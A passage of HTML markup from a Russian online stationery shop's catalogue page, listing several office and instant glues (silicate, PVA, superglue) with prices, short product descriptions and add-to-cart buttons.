https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_14.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/klej-kanczelyarskij-silikatnyj-kontorskij-dlya-bumagi-kartona-110-g/">Клей канцелярский силикатный, конторский (для бумаги, картона), 110 г</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" rel="tag">Клеящие средства</a>, <a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-kanczelyarskij/" rel="tag">Клей канцелярский</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				<div class="star-rating" role="img" aria-label="Оценка 5.00 из 5"><span style="width:100%">Оценка <strong class="rating">5.00</strong> из 5</span></div>				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Конторский клей в пластиковом флаконе для склеивания бумаги.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=9133" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9133" data-product_sku="220010" aria-label="Добавить «Клей канцелярский силикатный, конторский (для бумаги, картона), 110 г» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/klej-kanczelyarskij-silikatnyj-kontorskij-dlya-bumagi-kartona-110-g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9133"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 first  type-product post-9124 status-publish last instock product_cat-klej-kanczelyarskij product_cat-kleyashie-sredstva has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9124">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/klej-kanczelyarskij-yunlandiya-50-ml-s-silikonovoj-kistochkoj/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_12.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/klej-kanczelyarskij-yunlandiya-50-ml-s-silikonovoj-kistochkoj/">Клей канцелярский ЮНЛАНДИЯ, 50 мл, с силиконовой кисточкой</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" rel="tag">Клеящие средства</a>, <a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-kanczelyarskij/" rel="tag">Клей канцелярский</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Клей канцелярский ЮНЛАНДИЯ предназначен для склеивания бумаги, картона. Незаменим для школьного, офисного или домашнего применения.

</div>
<div>

Клей ЮНЛАНДИЯ имеет аппликатор в виде силиконовой кисточки, которая предназначена для аккуратного и равномерного склеивания поверхностей. Данный аппликатор также обеспечивает комфортное и экономичное использование клея. Во время использования необходимо надавить кисточкой на склеиваемую поверхность и нажать на флакон. Флакон сконструирован таким образом, что не позволяет клею вытекать самостоятельно.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=9124" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9124" data-product_sku="228409" aria-label="Добавить «Клей канцелярский ЮНЛАНДИЯ, 50 мл, с силиконовой кисточкой» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/klej-kanczelyarskij-yunlandiya-50-ml-s-silikonovoj-kistochkoj/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9124"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 type-product post-9158 status-publish first instock product_cat-klej-speczialnyj product_cat-kleyashie-sredstva has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9158">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/klej-momentalnyj-superklej-brauberg-3-g/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_8.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/klej-momentalnyj-superklej-brauberg-3-g/">Клей моментальный (суперклей) BRAUBERG, 3 г</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" rel="tag">Клеящие средства</a>, <a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-speczialnyj/" rel="tag">Клей специальный</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Моментальный клей BRAUBERG применяется для склеивания изделий и деталей из металла, керамики, пробкового дерева, резины, кожи и других материалов.

</div>
<div>

Несмотря на небольшой объем, клей довольно экономно расходуется благодаря высокой плотности, которая позволяет уменьшить расход. Обладает быстрым схватыванием - всего 60 секунд! Прозрачен, не растекается, после высыхания не оставляет видимых следов. Склеивает прочно и надежно. Специальный колпачок позволяет использовать клей многократно.

&nbsp;

Компактный и удобный тюбик с моментальным клеем BRAUBERG должен быть в ящике каждого домашнего мастера. Без него не обойтись, если нужно приклеить отломанную ручку к любимой чашке, подклеить подошву сандалии, исправить сломавшуюся детскую машинку. Клей способен выдерживать большие нагрузки, поэтому может использоваться не только для склеивания мелких деталей, но и выполнять куда более масштабные задачи.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=9158" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9158" data-product_sku="605566" aria-label="Добавить «Клей моментальный (суперклей) BRAUBERG, 3 г» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/klej-momentalnyj-superklej-brauberg-3-g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9158"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 last  type-product post-9167 status-publish instock product_cat-klej-speczialnyj product_cat-kleyashie-sredstva has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="9167">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/klej-momentalnyj-superklej-laima-3-g-ultraprochnyj/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_9.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/klej-momentalnyj-superklej-laima-3-g-ultraprochnyj/">Клей моментальный (суперклей) LAIMA, 3 г, УЛЬТРАПРОЧНЫЙ</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" rel="tag">Клеящие средства</a>, <a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-speczialnyj/" rel="tag">Клей специальный</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Моментальный клей LAIMA – незаменимый помощник в быту и строительстве. Он применяется для склеивания изделий и деталей из металла, керамики, пробкового дерева, резины, кожи и других материалов.

</div>
<div>

Несмотря на небольшой объем, клей довольно экономно расходуется благодаря высокой плотности, которая позволяет уменьшить расход. Обладает быстрым схватыванием - всего 60 секунд! Прозрачен, не растекается, после высыхания не оставляет видимых следов. Склеивает прочно и надежно. Специальный колпачок позволяет использовать клей многократно. Клей способен выдерживать большие нагрузки, поэтому может использоваться не только для склеивания мелких деталей, но и выполнять куда более масштабные задачи.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=9167" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9167" data-product_sku="605567" aria-label="Добавить «Клей моментальный (суперклей) LAIMA, 3 г, УЛЬТРАПРОЧНЫЙ» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/klej-momentalnyj-superklej-laima-3-g-ultraprochnyj/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9167"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product has-stars product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 first  type-product post-9154 status-publish instock product_cat-klej-speczialnyj product_cat-kleyashie-sredstva has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="9154">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/klej-momentalnyj-monolit-3-g/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141035_10.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/klej-momentalnyj-monolit-3-g/">Клей моментальный МОНОЛИТ, 3 г</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" rel="tag">Клеящие средства</a>, <a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-speczialnyj/" rel="tag">Клей специальный</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				<div class="star-rating" role="img" aria-label="Оценка 5.00 из 5"><span style="width:100%">Оценка <strong class="rating">5.00</strong> из 5</span></div>				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Клей применяется для склеивания изделий из пластмассы, металла, дерева, резины, кожи и других гладких поверхностей.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=9154" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9154" data-product_sku="600181" aria-label="Добавить «Клей моментальный МОНОЛИТ, 3 г» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/klej-momentalnyj-monolit-3-g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9154"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 type-product post-9087 status-publish last instock product_cat-klej-pva product_cat-kleyashie-sredstva has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="9087">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/klej-pva-brauberg-bumaga-karton-derevo-125-g/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-430x430.jpeg 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-300x300.jpeg 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-800x800.jpeg 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-150x150.jpeg 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-768x768.jpeg 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-860x860.jpeg 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-700x700.jpeg 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1.jpeg 1030w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-430x430.jpeg" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-430x430.jpeg 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-300x300.jpeg 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-800x800.jpeg 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-150x150.jpeg 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-768x768.jpeg 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-860x860.jpeg 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1-700x700.jpeg 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221005_104028_edited-1.jpeg 1030w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/klej-pva-brauberg-bumaga-karton-derevo-125-g/">Клей ПВА BRAUBERG (бумага, картон, дерево), 125 г</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" rel="tag">Клеящие средства</a>, <a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-pva/" rel="tag">Клей ПВА</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Клей ПВА BRAUBERG предназначен для склеивания бумаги, картона, дерева.

</div>
<div>

Имеет объем 125 мл. Пластиковый дозатор обеспечивает точное и равномерное нанесение. Обладает устойчивостью к морозу, не токсичен. Наносится тонким слоем, обеспечивая быстрое схватывание поверхностей, а также экономичное расходование. Съемный колпачок предохраняет клей от засыхания. Необходимо взболтать перед применением.

</div>
<div>

Как показывает практика, в любой трудовой деятельности, а также в быту, без клея ПВА не обойтись.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=9087" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9087" data-product_sku="222925" aria-label="Добавить «Клей ПВА BRAUBERG (бумага, картон, дерево), 125 г» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/klej-pva-brauberg-bumaga-karton-derevo-125-g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9087"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 last  type-product post-9069 status-publish first instock product_cat-klej-pva product_cat-kleyashie-sredstva has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="9069">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/klej-pva-brauberg-20-g-s-kistochkoj-morozostojkij/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737-700x700.png 700w, 